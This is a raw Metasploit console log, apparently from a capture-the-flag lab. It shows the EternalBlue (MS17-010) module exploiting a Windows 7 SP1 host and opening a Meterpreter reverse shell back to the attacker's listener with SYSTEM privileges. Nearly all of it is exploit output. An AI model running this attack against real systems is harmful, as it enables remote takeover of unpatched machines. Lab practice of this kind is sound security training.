 PowerShell
PowerShell
Kali Linux
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.15:12345
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.15:12345 -> 10.10.10.40:49162) at 2020-09-27 20:12:25 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >